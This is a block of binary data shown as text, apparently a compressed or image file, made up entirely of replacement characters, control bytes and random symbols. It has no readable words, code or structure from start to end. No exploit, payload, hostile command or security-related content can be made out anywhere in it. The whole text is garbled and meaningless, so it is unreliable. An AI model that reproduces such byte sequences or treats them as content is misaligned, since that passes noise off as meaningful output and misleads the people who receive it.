��Q�u�=5��Y؃k�.�s ��`��z 4��b������x�7�2��ɞ�ԥ���&��<[Mv�(L��0-z�k@>���|Ȇ|ȇ�MF��U{���̉y�Kmh���b�����y�A̇H0��0.Xh��%`�#0���'��/@��+���x�n0�Pc��Jx�f���PP� P�*��0���m%�%E75i9�3�D�v�,�Z7�D�@�q��o��w�up>~�FU�M��T�F(F��B�,�H8�8�6 L����;��(@�(��Fp���|>���@�T� ���%8 �UiI��DHm���d%���F5��0@ 1���:���6�  �!���0�@��t������ B�(�؄(��x��A~�� �WG��G����P4�k�������(`D(x)��e�0z8}�Du�д�A�10�Wur���ΥiH�/�����S�4�X�e5�TMH�`22�	1�: :0 A�AH��� A����0�� 	@B�"Z6���K�u30ԉ�+���"� ������Ǹ��K�+KX��I�J��p�X�{�HȆs@������t�zІz}�$K�u>��T}\�\UUu��!�X٭I�y�D��.$�+8�GPVfe���Mn�E��(S�g9��I �P�`D����;0���;@�y�gÞ"ȵv���+4P)�-BJ̆�s>���}�F����AK�[sH���,`�L� ����#� EC �̆N�WS��Se�JPU.xTС9�`�� ��*%�V�s�WeX�^���n(�_`�({� `�D� _ �r ��E;��؈u�6�d� ��Cu<P��=��4��r�Gu��߰���\U,�T/v>u�Wd�(. .`f�-�H��Z�66�CfN�A)��l8`���JxA�	FYsN���B) >!XVZ�\��@�{އ}؃Mh\�Pa���Z�30��A�Q!�P�8�z���ؗ"\�F�/h4�=�=`^wՉ��r8n@�]V�0��u�dUd8���|0;��]Nin 8�+�gH�#��5`c��3;��Gu\���T�c��@0��`>� "V/��Cf]�e�| h�+h�4X�]8�Y�g�^� SHV[��H��}S!�����h�V ĞX#@�;�����*�_���E��i.H��ME�\E�cn�d�^�n��ihf�.���E�w���5��L$�n���{��Y�}O ��> H0/�n!P�H�` ��P b��4p"(���x�G�.PdW�kG��N���!����r@�[����a��_̎�6�X�r���i^�^c���ׯVV�i�M��Fj�F�~�ٖm��o�D F��Vp9��8�NDnx�@ ,��q�SX�_Pd��J��k؆5�uk*8@����
��5�|����k��oH��k�և���k8q������~)��l�r �𷲋b��㮔�>he�|cNLsdnf���؎mf��x8�F`����c7;'���pX8`��6`��d�~��|@ `��C�"d�=mF������P�H����g l��o�o���ix�{��s�B ����r���r�t8v�K�5����,~phTs�b
���E�^>s��uXw������m��v�>���W����XGE��1(b �]��wR5��.4O
��8�XЄ3�H(�Hx.�!px������k. �2/s/}mp�u��46l����.�u;�R�&`_�YU͇�p����fff憉��^�um8ox�xr���W���1����G�ߺ�;�L��4��k��^� �y�`���1���W]��o����ix�����w�׾�׮��F��pi�u�G�q �F��w@�/�3Wy���GG�iIM��c��(f�]���o{r�l��c�P`6��<�J�M�U>�x�m���t��d�+��4p�l�(�w"6�)(�����/�߇�x�F���o�{�w�[�rnІs r�E#|�n�u�m�7|֦ye_�K�P8��d^�������i���Іm8ԅ�u��f�l��+X)_�J�
�+ �Kn�M2�.a�{� �>Ij�R"O(Ojh�� <8�)�V�}�=��K���X,�m7.G�1m�4b�_��1%��R�H�FTW�װ���.[�v��
hN]��e����:�x�"�x��k��i���E�k��h�q���X�P�"C�)����gl���ըQU��t�J
�Z2�`F�J�v���b���?�
�"����J�'m�����E�|)D���i�]�ق�fn�����@lϞ=�.�_;An[6.�,���X ATI%,�W�F\pDe�mH�����03M�$�<8�C�� ���ˊ@��`�q�]SY-��R6ʘ�GE��W{�E\p���\�9�w���fG�x�|�h��6�PTWq	�������
�X_IiQP��9'Ra��$�q��K��'
~h�K<.�o�#E�1�hs[M��Q�5����u�Xre��W`e�騖�5b.�`�	8  7��5�W�������')��5x�#��!�$$����PQ�K�XӴ-��6��p���1�Y�[95����ۣ�]I�X1�d6�5��^q�דz�	n��lkM8�d�eE>��cـ���
Ȃx��Y�.
a������Y�(̨2"3��ْ*��C��"������g���ng;Z��=�Ǯ�_��ȏ�}t{�2:�7f��|8���R�<�b���BibMQ�L����D��2+�4P1��a 'hS(��VL��Q$.���X��.��n��Ad���{4�S��6'���6!��u�0�\/ԐĒ�=�+fT 4KX���ɒv���B����Z������U)�57G�ెK#��2θ�I��>�c|���j88���<��0V�l��]��D8�o��.p����ǒ�;>@b�[@��u�m�l1[з|���\���*79��J{�(�?��n�u��um<�� G7�Ѝ4�#��D>/��aH�L
�b���H9B���}��P-`�0`6��6x(�%Q.��4�6��4G:��,B�=�=Lq�v���(9��a��ň�=��e�{�ơ�e4�8�3�Z�b�Y���"&�P�c 8 �
0Yvҁ*�� 3�P�q�9�b�Y^��h�+������uPq[���$xB�����R/��wt�N��2�сp��8������+r���٬t�x,p!`" ��A�e�Q� �<�����ْ�����)Gaǘ�����cLpQj7��3�6�ypB���t@o���xVIO��u��R��g��i��4��� �����H�#,0�
L�7h0�i�t%Q¸�~2�33J�/�
>bR�tGA�$=�N*FBa�3�GDANh % MXc�����֢�F���W|��H?bk���F9�a������ v�����C���=����y�V��3 �Y6}��{�'��O=��m(�ly����J+=�}������@�4ّH��h�;��7�1-[�2�9N r ��XhJ�O2Bf�?��rU[L��w٢$��\��ۙ���"XyoW����HV*4[_O���@�i��2��ԐJ�r�z���Տ_�c�8_J�A�X�):�
@���������c�:q�+;I���Ŝ}1���������q�N�ٔ���B��XevXtNH+%�� �v ����79�-JC��b���v�ͥ9b 	i\wO�4`�2H�(A���1�P�9�Ś�g�����|���E�ǾW1�8w�=l�ݐm���j�b��&"�����+SW����-l��ۀ)9ґv,A������
<�Ce�u� �9_r>ĥl�*�=pQm���c���f�S,mm���<=#���E5l���2[1J��~����7(�d�*�G�" �(�8�!���x�����^`��Km+������Y��輈ɬ���`?T�]ߘ�-�
�s��ƣ��(���ȅ4rq�4 O�5s�Ӻ}�١�_%��T�c� �n1L�)��
�뢺����w��O�g��1NUg]�n���@?��Y��Q����K�}`؍o���	py.�M�( ��g��:��d������m�0�i�D`�2��9�����Q�x~3E�@���}���c����6E��|��=�mU�J�h�������G���h�!�4��	�^��wp�y�Oo
��� �y�N� �g ��&Lإ,��5|�ŗ�y�����~����?�`������-��������7�C@%�������3�����8�J�� �} ���]:�B�P�M��Ma�(L)��C�܇�����_�+�V+�]k9���>�S�J�L�Q�����흀5��d�t���EA$@�ե�ո�U����������Z��}L�7����B7 ���A	�M��d�: sA��͠*!J���db�P���1M%��_ޞ�a�%&�%R��9�~�]�u 4E�aa�Y�RB(@���d�Q%��)�Q]�$���A��5���C�@	ޔ4�8@&\B&$�2���%��\]��45^�k!��$�%*! &Wv��98Z7�"(��ea:���\A@��d�K"��,:�,ʊ�͠�ܩ����]��$$�I�'�@M\B1 c1$c��}�S<�T�ٟ�Y[G�؉����I�I�J�$��-f$9%�K��L&M⢩u�nv�XI�!�C����`�*�C4Q��G}�;�C#��������쩒-֤}�ds5W:��F�;�`�H<�� \�ZJ����  d��%��]�%^��H� 4�� �%>c-��&M�d �.�W��W�I�����8X�	,�;��n-C��[���5X�T�!�Ť ���C݉�=@��B"�Ȉ��%@�D�@ �ބ�L��FZ���F�%s��s>�%-�tb�K&l�$9��V�UNr����=��7�fPVfFA�F)�;4B[YI�A#�;D�8�f7��64�5P��W�=c8:!c�as�l�";�%P�'$Bf�Z��ZB1�[��\Bs
�%�t^��8g���JgK�S��~a�_�(4h�~��2�<xx6�x�ay�Z6 �`��Y��h�%)�t�@����}�j�f�6�Z��s��8��(�= #��%�a�$�ZZ(D"#��C|tbabd�ҩ���)�&q֤�aQ④ ��r�rq ����)��"��]PR�(��\�� 	4 5���P�C#R��)B�bb�"&N�sI!��7����A �@��1�)[��Z��[�Z:<�q(���Kk<+q.���@��)LB+���]k��"m�*9�C�&j�:ף��F�}�� )AQ*�|��;�;����y*�A��7L�~�VruN7Vg�rg��U�C9�/�]Y#P�$B�^��+����i�	g�F+�&q�l���R+N
*.f�w���!jL�]W2j�k:��ާ��z*@Ye��& �B�4"���A8�,�>ړ�*l�,9�,�"�����bY)@�v #H@	�ao�a�j,���l��rg�) ��ܒ �lra�ޞ�^�B`Nvg�f-x���4N͖�<��}v�}��(:�:��k�9��.�|����X#�V���*�;�d��(��d�1�NR��z`��*��<��� 
�fڲ��f���N���ӕj�bn'�vg��,�"j7D!�ά��+��j:��8|�8��8�e/��r���.�Z���A����""@�ZZ���x"��n�d��N2&w(��ʢ(=��8x-( @���,�.l�.��`������ +0��A�=��ޮ�!������ʰEFa�r`3.�7Ȭ�6����~��vi�֮G������/�*�8q�^��$ ="��.C*D��1CZ�; BD@��8t �"@3�k�:W�q�ٮ;�4�(0��_�l�o[R� /*���.4�$#˥#72s! 0l�����J&����n�&{ �~e��8�/)S�?�Xp����q_t1(��ӂ�МRRCT�1��-�1G}nD���l�,�^/dZo3�l&k�b�2@A#|A1��
.@	|��/2Z(�l"���h3 �k����ڛs���&�Z9�'{�=�2X/�ޮ)O0*[p��A�r,�2`�l �H�R(�\5��1�ZA����kh%2C�x�I���s�4��$� �R.�@h�ZFd&���A�͖CW��u�5���7���j�-(�������(k5W4V#�@;1�4Y#�Bs�	$����-@�R��2�W�BFS�C5���5 *�)
��붩ݙ���,?�tVG�4�������N����.���NB1�FD^B�(�Y�"b��j�p`5544���3�U������,* �(�t�&��R3H't�C�� $�Z��<t@�+;�3%(؂miT���]�@��oP�.j�,'s�}~2�� ���Xc��6@*|�B&�fS)�73�*l�o1`�����P3l��<��58����&�l���N�4[.*߱/(@ds�x���N3c8Y��+7�,�В |�l@ā-�Bg�A.l�-$�2��3_.��) �Y	m[�����xOje�3�ZuX&����d�g+8A&P�%��*ܷ(��
z�*� ` ���f5b��s�3�z/�
��1ot��u tP��Y�1��6�1�)﹉/� 4�r+7 l #�@tDSx+e.�����W4B]{10;�$�b�+9n�`Wuenun�o��z�\KH� ��lA�BM���l�������8*��w)���U5@��4�����1�R��2.4%�txg�w8�4Zk{r���( �x�@���8R���]����5Y#@
���Q�1�3�@H�Z��+��8�j���)o8{+<�CA`�H�Nw��-� �� ɋ@,��L;�v�"=�sGp���3������� ��DCX���P5T���rY�X�����B��r/��o�l ��?w��2�[��E�Y9C��2TC�e��^:���G �/���Ã��;qY��`�z&�d�+d@&��M�q����CQ.|�;!�|Ó2X�A�BS�C�Y(�� <QtY��m�0��.��#4H�uYC�+'@rcj 4z��8�=�׸[�{�YZ�5�p�I+%�CQA�o�0:�o{�{����;޻��3``�1� d p�z���3LQ(��@X� �@�s��{8�X4��/_	P#a��PJB�X�0bIj�"Z4�����wH��P
I��D�L2ı�"Χ8lH|I@"j�l�1jY#�a.޲eN(% ���[7�I��	4	>����kժ-i$���	��Dg�/*d�w�U0 ��G�$�>-(���5A(c�1B�;�ژ�e�N_�͌"��Ԩy�Ƈ
�K8'q�Z a1�H���V�1;J��q��;#��)���2��b(2۷�(�dY.J˖.�Ө]�t�$p]k��ý����lr�N����9��a��,��+�Ē~��:�`�<��@Q�X�-J� &�l���#	��N*m3 �������,���hP������Yb7<��&��2���ZI.E"�@�n�/�û�������2����T	�m�Ad_�H P����$��H��HB�?�X"�����Z� 	�2�$�' ��x��[L>�2�^D�P%�ӡ�$XN��RU�@�
*��OB��
Pjv�6@�>;�Km%�1�#�hbc���A3؊P@)0�a�	�pP��e�9��A#�"cN)���#�X��Jz��P��FB���>����>���,�0�b���E��fPP�N=��
HٸP;�PI�� 6�iA�t�b�u��!ۖXb��8�&��E6�dq)��h�6Y_x�i*�H$:�� ���Ri�v�KE����vph��ej:�ر��/����W%_B5 ��b@x a�zYp�2�q�2A!����P��N-�T�%Xc���X5�5�^����#n��6�h�2�ēX���]���KvNe�6�0B�4�䃠"�Z��2��#�6q`��r�S��p�!�qH�[y;"(�W�+3`��w�}	O���zY� ��(� /���\�r/�k@��ϑ t����P� ��*t$�@	Ѐ<1 ;`A�َ��B(�w�ـ���Dj�L�^ �i�!�9\A`3�4���) <0 ��s��@I}.|R 8#>��@ � BA�g��G"�	:d��C���K����h�DC~Dn\���m 6��b���������:jh�~°� �#�0I+e(�DH�� ��n5*�i�Hҁ�p�c�k��0�FܠfK�P�;��|É�(_bE��.T!��V�e\�1Y;1h@�Ţ萁D�/�� �hN7�����Ѳ�`la�<͑��=���6��d	v�8��^I�L��@BJ��'�t�X<��;|�7`[�#Q �;:���r���.�B�	���`x�$d;3���јq�%��ڰ?�Ü�\�_ܘ�} ��<)���`�:�CQ�F/A,0p I�n��h�@*����.b��Ep"h��e������� ��S�$Z�J���h�;��\�r�P@��k���QpB l@>� 7���jAG)Y�+B� +��	��Bu�ܙx�%lH�tؐT��q�H.  p �@C�/���j����]����8�m̸�Ơ���M�T��Uwl�`5I@j���}wґ�*Q� ;F�0�o���퀙���"��	d �{9���&��
M6 �ȑ`�6A�T���9�(�~BQJ��  ���� x�\�P�2tE����� l�]�ن��j�?�]�*�R�Pϻ�"	�7�
Y�j�Z���1���R���#�G��|���A���o=7bэФ��x/�	"܉!J��M�F% a �`q�\�*�:�D�&���1���:�1 ��cW0� �8�� ���ǲN��0 �� c����\��a�x����O+�"T�����ྈ}$��rj�D��v���G*�a��c�`R@:��@���ҡ��X60"��!��@xbg%����3d���@9���_�ԥF��Q��.������+	Z�mU�0M�
Dv;�rϪ��h�2�s��,�	�@���u��Kb�:�";�o��k8�2�Ё��������l #��2��^��Ժw� 1NZ��d8ώ�T(�a�RՐ���	Qg�����=�\�ט�y�/Hk���!���@H��ؤ~�`�yu~cX�V����=į[�����b�)��=w����7��wD!m�	Z �Ғ�\�p��W�� ذC跳�os�1@*$ �hSg��,�T#�	R���7|rk�\�xǴ�u#�}��9d��-�y�:$ ��,ct��>�[@��ʌ�����  �:����!����������>b�C���t ���.���������KB����x�~H�` 	B����.e� �dԒ���h�jl� @f֚+�0 ���\@���Ӌư���	c�`���r?�>�E�EZ�� �3 �`��@ȡ�O`¡�AA^'�����,g2d@D� �zŨN@��`B����,�#��2��4N��կ�jL0@�t��pm�`���P�*O���h�� ��@����.Q� �I���tN'΍���6�l���Rj���!
ơ�a�A��4�Ad��.gD(  	 ����<� �F�
�@Cr1,%� &	�Q'r"���P
q�F�$��R�(o�<1���`\� ��i�ş��%�L�u.�������D�#x��ġȡZ�݁�n��H"!;��Ny(��.�z-�
� I�ش��و��XQ����")r� ����:.�`�
iP�8�I��Q����t�*�
 T
�0�@�"Nap�)	u2��؀�Q�n�`��������'��)9�py�/M���R��k	�`��
,F��7���������&24�,�YN"7.�貑 �T�q�c`I�4�SQ�T�'�h���0��qa,3�j�rraHQ��� 5��:��(�����Ϣ�%�)E
�̕.ё�Kz��8�+=q�r`�C��r���t�	/��L�㚐���p֐ B�����+���#{�!D2 � ��/ ,���H�@�Q�������@���"�ݨ@6$C��'V&
� N��NLK�Q� |��1*_S��l��@|�;�;T �2�  �&!_�iz3C�R,��J�QM�D	��*�L����<Rl+$�1vS�|<�����H�0���TU�ZUI�@#nCe��ق���L�A�������a\�"_��`/�x�i.����Hq>u��6��`�!�UPr�D��ق��ll\o��OFql @ �*T�8���.�k�vt� ��U���dƀ��UO�����ɟ.� d�a��ZL�%�e@�ML��LS��@Q�`#�X(NCJ�K�nٸR��G{4r a |���m
Y�F��قE @�Z-h�vՆvfd���]%5
U͟\�R���pD$3���Gߠ/��T��h@:	l-�gf�	E m�VP�eZ~&!歖�-�,�4���+�N�XsH����f�*�Te�j���TC�	"������Aʫ��٬�?�Fc��Z���N�M�5tkT��(���j	w�~�U�@���	a��WF�VF� �AF1�H�y�leڀ�Ɓ�`4m: {�Ȃ|�Z�c(�S�A���e��SN���`` f�� s�.�17�!�b�aWt?Wְ�� �t��k����"�q 4�u@H�o�z�U5���Ka��l� �g��� pW�C�T�Te���#�`����FB��w���d	���&|C$���Yi�+3t�s1ϳO�`� s9���׊��aoP���
��x�����J-u9)t��u����>��Pxa  �+Ŗe�y�Пf�-�A�JV$A��m-@J̱"�z��#�b@�Xµ��g;���F�� �GYvd�G�/7��I1 -���WAB`@z���+�ۺ�u=ґ�/B5���P�H�
=r`�3*�j���q ��p0�w�y����tS�Mm	�y� +(Y4;�=����%{��Ƞ�%X�e�S�ȑs��8q3O	'4�{F�a8!:y� A�!
�a*!"����z���*�"|�f�ȸ��
ۖcwvC���uB�U�돃7�;i�]2�:	m�9���p8ro�$ 
�(%(�5"�TyZ<���YDb�4A�e�eKY��f�1`�	r�������#
8 � !k��z�"q�y9=2xv�ع���:g�j_?uq�=eW�k���H����T��e�b-��@Z�	8���6 ���\P�d	Z@F�*]��e6������@	�W�� L` ���eMQ��&:J�L��_)[+�u˗�غ��۰ �@��u��x�����r r J��7����1�Z�{��+��,�Q��=�
�":A������������0����ZYv3�/9W�y��	@ �@3|�� ��!����쬩�0-���۠{Y=�#��6�'��@5&�6<�jo;T�9���:�CQ�E�'[�ɟ'����U��Z �L"L�r+��-"@+�Ǵ�e���K+�]x�a��Gs�B����}�~� �� :#E8`� � �Q��a�a��,ҡ3n�HU`y�l�<�ұ˭2�7�-{�V6�x��C�}�Ӱ[�G����S����{Z�N�(�"L�4(��	��M�e>\e�a#��el���O��`���N��}���NM!-+��gj�	P�̀8�ڀ�`�#`�� =
0���r�� ��l���x��������u�
�r���U��p�g"�`b������*��q���d$6����>��?�%�RƁ�D	���� ��@�,�Nf�O�c R�N�lĬO�>��6�ā���!�A�ս ����!2p��A��n�l4KH ���
�w�٭��fl+\�\�GhG��!����f+=1�F�� ���m�!	<���B׷w������L�,B���`�̜�h�o�F$^	�����/!��� aց�!ԝr?���z�B����L���;�: �~���>�l\���u��7h�*�$��K}o$Ͷ̫ᨬ������j��l"�pA�z-⿳	"$�^N� �L�- �@$�$<1b��SDH����N(;v�(�d��%!ڬ� �!�3f�+�`.B�hr�'ąm'�m;э�n���-ҥ��w�[;^��t V�\cI�*�*;}�j���!4h���a}�6�\K�F���F�l��a��d�RlĀ�@	�D�E��$$0� B�6ı�k\q��xMMPl�`�4 QbHjKx{f��ܺ��l�6��UH��%$:�}.�]�v.��s{N�#'��n��EEp��Т�Γ�F*W�p���T���!�Y���Gk���r�W��%�[p5ԇ�#JHF� l�(�D4@��)��8ˌӀ��Z�)�A8���8F�a�`�C�������0�a���
[$WЃ ژ�\N�\��>�h�Bv����6>m#B��9�eyH��4� $:�GW~zu�Xv��/�Jϡ"�_I����(��	GH|��eGd��8㤂�Q4�2(E�E��qG�-FM wܸY��!��w�dA���EN�� ���/͞�,[���&� ���Y�>�l�M�v��c��n�<ۀ�ͺ۴���K�7�b���w�~V�`�JP�i  а��!=�[�D��W\v���D�C#�ܳF�������aD������lĩ�A(	P3Z˛�q�<spG:��P_lE�d��	$8��@Z�� 
!A���]#�9�mg�5�x�-�f�yN�l�˶;�P8d�'AX��a���1���}b�1F�!�l��nI-�o1 ���!N8���
\�Y�9�"��D1�F8��	�����N�A��D�F�0bG��4��P	�S:[p1�1c`��$X �u�kvvhZ�]�ߞcϷ'X�M�埰�ۄ�~��7��m(A�����X`�U�� ��>�ap�J�����A
�L�!�Cs���Ʊ�QE�	QP��^�*WaN �@р�P"�h�&8@�ՈC߈�������Il	A��%`$!I�0������yc�� �
S�Cݲ^��kx/\_��v҄���'�3����8}CI��}�+|�_�^p� 619���x�I	x��r��uw� ;4��y�EF�YYd"V��e	�C��;8a�����!�tУ��������E(��7@;�a��/��7��؋G?�ȝ�O���6��]Q{k"c�ǾmЋ< ������n8���i����M$�$�0��.�l�[b`��I�)jY&8p&Ph�:Հ-D.�R1�%�e��:�񍦔��X��>l$8}`���wR��+x�C(6�1�RHP�W0�`x#T��������{D�P�ؓ����3���>ͥ� -��4�(N��Iz� �0h��  ?�kb��4dp1 0��4��P�e��OA����:hN�)���a	�о��<Y��6��7,HÎ�4g����!0�D�JBr�� q=+jCf�<�	�1]C���Fm�(�ܢ�'A-��(��;x�|�*W `N��41�^(`0��6Ϝc=�J+KY���8���1��{D&.�h�q��^�E�Xa*ZDQD,�T0S���H�Gzؐ� )R����)LC�ٖ�O  6 ��<>ݚu�cFy�E�N�>\[�MѶc�IS��2�of��7��F?�b�ƀ� ��ŉ(='r78$ ��m:p@�F5 	0*�׻��(�ۀ���8��_��r���}r���&^�5N� g:�$&�X�'h�-� [c���}�&4�)[�d�ub�5fj����j�6��l�|�#_w~;iq���U�jq1PN 4z�o�jĀ�H8��   ���@W��V�`���;�2���"��̷E�x(��}�t,�E
��<��8�o�-�B⼐o{6��}�p3�h�	�p�x:�s�C��0����h�ۙ�W��L2js�jR���i(�aAVʹ�1X�G��D0���+_1󂷪�>��� Ǎ���(�.�ow��l/�l+z�*e���9�7�a��k��A} iX �D����� ����8�$�?���~&Tϑ�C��{�ef��g�f��g�C7��E��#}YT���a �@: �H�q<be�X�����ъ��XY��8�ܠ�,����]D �8@D�M_'P�	��r�=�E�|� ��0���� �W��ݬH��\��,j1��S���.kL�����E|s�[.p�m�7�= `�ؚtR���Ft ` �`I�	,a-\#�jY�O�P�Rξ�tp�4�yf@6`��"1~]��e�P�Qe7�s	"��ր Ѐ�j̃1\!G��~Z�q�p7�6_Qu�3`T
m��u=�b�p�`��5�5[[��h��#ph#0f{�{0f���a6�������p��q��?R�1{CZV� "�7�#y�p`��^�1�p����2\�' z/�@wpЀ �pY��Kp��^��G���Pu��~1�/H.W���oH�&Ӕ=vo��7&�x& ��3l�dw֠w�����p
�?�$GxtV��	56x��?f�g��p*���2��y���Uz���~z0_��
-�Bb��68�Sb W�xW��R}�?2�\'�|&ّ���`���fBT��-��`rBH�;h[�`
��[�h�`l`Sh:@t��/PN����=_Q8B� G,�8@0X�l���`���G_��P�%_�E_�X'���\ʃ�gx��QyN� S�HVX0dV��G��=S��TjFJ�6����v�&�&[�pjB>"6M�0>j8xPU�ᴈ�'Y�$g��V�D�`kX�)8$$�p#@3!�z���`rFie�4soz�E��zA�Ug5v�?�SY� ͣ�X � ��?��l .w&��&��6��[�."6&=Ճ�pi`�.���M#��`�w{�w��c�?Kg�oAq�7n�?m�cq�x���*��e쀟�wz�� X�lHQE	��`�.Yxq�1Ҁ5�`�hN]%V�w�:�
l��P�j�Z������Q'� ���J���S�3.��g��f��4�S��R��rd�"p ��X`),f�',��l`3��:�g���W�D!� �0XV�*	w��yV��3x�1@tk%��_$	���
y�wQ���>��� ��3Hqsc/���T7�E��S�����ly#P�`�R-�R��t�2GH�R6fG}�q �s�V�@�6��r�".��ː �Հ3N�aj����J`w�
�xa�c��%0�V1 X�GR��p�Z��Ҩ��.jr;�@C�푢N�>��T�MaI���-�.�c6�����|�-e~��X1H�\!z#]5!)P�������<�P���� ڨ�� 7c Ԑ�$	}Qu��Y�!9s��0�˅|�`�g� �k#�A;��S���H0C�G�%�0F��[#ʏS�ST�aU���a��v���� -�x0�xpxZ!kWA��CuRwa5��T

���t��*�Ss�@Хڸ:��3q �!u�<G�.�V
�<��8x�7�&	�������Z�����.��.�c"H+�MQ��}k�����:��Ҩ�c� 	
`��`�Y�Z�Z�?��R��7�f��� 
���*d���*
�� ��3�C���! �64c/%`�\U�\�+̅qDT ,6=k Qpn�D�����+�r��2��Fa'�B��{&�*����fF����=+�8T~`���a�\�%S�%�b`!vl@3�;��#;J%���9��kB��Q J 	��Kƫ�.u����h�}��۩�J�b�&C� ��a����!��H�C�@�'Y�.ք���Zf��w�6�uQ@U��Q���*�z#u�����à֠�`Bً�	P��x{����� ld �El���pa�����.�K�%�S��?x0 �v��}�6\�����Q>$����3
 C2�G��rMg"�i�فZw|�g>||!_[�����г�W�x�	vc|�LShB5S�C<ė��Q� ����Q� ���!I'g���c.V�D��6`��J���/`����!$ �+f�)mJ�ۺx�z�{>�[�I���T��-w�ܩ����Ό`%��z��Y(=At�X��@3'
��5
� 
q��`�-0#Z�ե�Q�@Ԡ����u$�$��aQ8=[�l�@7B!�B�t�&ts-P�@�a��Am�҄@��L�0]�,��J��9��-���ͻ�ˣm�-���J����c@]a?� o��P�ɯsB������]�զAc����$`l` v���pu �M�ֽ����:�l`�Y"�l2��t�Q����؝Q!`;+�J� �0Q'���T��T��ف�] �j�1���w��B���l�v���P�@����ǰ nq�ۜ�i-0֦1�qpCQ@:����� �jG: �c���=;��K@C0A7�H7I������d��`̽�(C� �@�@�M!��!�\�c�ٛm>� B3��x��m~��m���il��!�B� 
��)�c=�%nI�0�Ѱⶠp�#���1N�]�ȺD�0�B^���	�QJ�צ���Q�` AP��!� �`�G�Ҭ1C���m�ؿ�߽���mH� w����	~����l ;=~�56p�n�pU����Fn$�n�F|�� ��>�N��P���|�x�� l����.�0!��������f\Ҵ�+�d�/���Qo�����N�N��Ha��Q+��n>�:�j���n�	�����EI��x�J���$|0�m�tl3��$�*�q���<��m����@���N7E���Q�%�+_O��?c�-�k���\��m��n�~�X��-oƵ2q�#��΍�J��` p;0!� �p�������t|����`���	R>���N��No�$���`���m�����O\����+�=�=��)�
W.X��\��[�ﾮq�Y2�H�#��$KP�=�� ��/�տ�ʌ*D��q�w���Sȗ���
'-��p�� 	��$��H��w��/�#�� �r��V�N�BB�蕋 (��Cܹ��/3w6r0á��l�"n�8q�Z*\�� �o4m,X�͚8�[G�P3�Q�(�L�(f�iԧL�*Y�4�/w8|K�@�xZX@{��Z�mς���͒;#�*U���06l����&F৅˫T�/��6\�
	�#$�!�+F�:Dǎ ̈́$�aSI�7�tX.fd���YۥKB$�B��T)ެX�i�Į$Y*��j�� �ݬ[06�Z Æ�D$�B՛������*QIB��Ac�V89�����)$A$�H��2�(A_�)���0i�rz(3
񓩜oڐ6q�a��;��-8�;.E��;�*)4��:Z�&0�����/��	D"� !2�Z�I�ҳ�)!�����0�
��l�6zۤ���<�"�#Ҽ
ɌUP[%5B6y-�����!=##C�\��(�*�LA Y"���S�����hM8P 4����Z ��k�Ӿ�G p"C���*\u��F!-�97��`*�����dͤOl(�C	�355∣6S�$T"��Bz�����j�[�\bIA��CI�F���]Q)��5*�_$)"؈�����ˎL���/����)
<�Pj�z�ɩ^�ʓt4�����������D
��:`�X��"0�T��g������ʱ��M6����אF$��%�$:�Y�<v�5O�<L���:6^�_�^5 �8�d		$���jV����XAN�s5B���͂��[��Ɲq<EUlS�h�њe:�ʑ��8���On-'t,rBč�$��=Y�%F5]ϋ6*�y9�hĻ؈�Cu�<�J*�)r��47����
�w��&ɕ��[=���á%�_�٦�F�����47�4^�`���,�L��.l(��&״rW��k����҉�+s�B������(%0+�ؐe���K@�#A
�k�E�V�1��*q���J !� � ,    � �  � �	�7a��,>peP��J�a�@�!f�(���0H�  �'-��Jb��/-��HA�����dQ�DY�L���G��,:1��f2Q�1b�'�j�x�j� `8�_Y�Q^e���?�&���#���Iu4Q��?�}���Sb���S��"S��>�(�nӉ^N(B�	d�� d���������t�sN�E\� ���;D���Q7'�,pfZ��5F�:0��&b���h]�a��7��Cd�P�=�"���� �O��`\��Ga¶��s�%��?H]V�%5�&� 1�#*�YT����L ��OkySRT�z8�@�q���!������hJj%�^B�	� �����Tr�D)�XY�C�g{
JTPl(^)n�&!	�2��.�6�����?L��{Ȉ B�=n��Ix&��fʝԇh������P�S=T⛫���ArUi��2�?�eB8S]
����wF�r��iQ +�����9U�CM� e�N 7O��آe5�
��r%@Dk^f�r!T(*&tbFTDi��)H&�L,�b���թ�"˦fЁ5Pv�%��H��CLI�T&Iw�5�`��&�a9ť@�ND����F)��2oQxU�a�I�t�d	*<�@!D��0  �'ʕR�&�p�	����	o�5l��ޥ�T�z;��=
��Cc� 4hq��T8��8o4b�<�*�����>I}��ѽntbf)K�oRw�'�j�kל�PFL�6|�Dt��A3�?l[�	�JjFEE�ց�q��@U):��a��?�tգI��l�e�[A�\gP��
v�+Q����8l���PQխQ3I4��]��3@�?�%��j8�Ep���5A0�A�[��D�W�����D��G��:[��� ~��Ts���@{�9	2� *5�x��A`���lb1CX��(n ���2"��Љs���D���e�~yVGQ�JР{��U�r ���@H
���ª�q 	S�?L�5?(��zWBF(����h^��4� DLT��:�E��p j³\�#��5���T!�"n����	
�!ŌdO"��"� 	��k��r��F���� �@�"�iQ"RJ�<w��� ���C0  h!`ܚ���t.�9���E|��(��.��:Z�:Ԫ v���G@a�̄|��0bG�@3��Wd��dQ�����I��`!�Hr��c"'�͌g�<`Y(o �lP3P������i4��/Q���,#��<-�f.�$.Q'%"���)epōa�c�HHè�)�	c��Ж�d:H�$ �|/�Pk�O2�$D	]6�ӝ�Z�N
u�A�ύ~� '�g�D \
nˤS[`�U�Y@UN߂�fp�<FU�Z��V���� RI���@G� 8�a���tyY�Za���)no�$>��X�q�=���1�c/�@Ȯh�I�s?Vu3�P�c����#cH�4I�d./�*J��5}��t��pZB��;<�i��DiX�Du:��%s)��8��R�h��#��&d	���pK�9�j �,ryO�.�.7�V�VR���*��"ԁ� ��Gr��,@r,�t)?�e��H�{�U��Q ���8���u9���@�!1�7���#�p�����n5��\G�z@M��DE�1�@ D����(�`W��X�`��>ȓ�ޱi&0�2�kϝ����D�@f������¥X�R� �f{rKC#0�#6~M\���d'aa�k�D� $��Đ�#� �>8�\����R�~݁�r��E��{��Z��P?-!H@Hwp���\E�"ց�`�]8C	v`��0�~��
"���b�n��1L'3Ҍ��[C�Y�-�Ө�9�q��a%x���� 0
H�BH�!F1�Uc*������c;����iR&�g�e�<���d�$x�D �FlB y(�전Y@��p7�cD�*0Ghi��A1��p,Rډ�y����𮓜,�kͺR��0�ܸ@ ��*,`���,����\��?"����%w��t���H��	]�DF)FAO 8�C PT�����)n�̊]�C������h
` �H���tnD"1��h.&5��|<%*��N��w՗DF� /0����&!���
�BRSpC ��D)/��DW�/>���,��1l���ʞ� �8��E�VXx��6a���� �_����}�B�0��{~A��()�@
Oΐ�K=����f�jBO�c����	�@�5�1�� ����z��w�ǀE F7`��<����0���w)W6�&�&Xcp �  [@
[0
��X@fb�( U��� ! ��t�ǃ98��	MP~��
�����W����V���m�!b�%@��M�<�
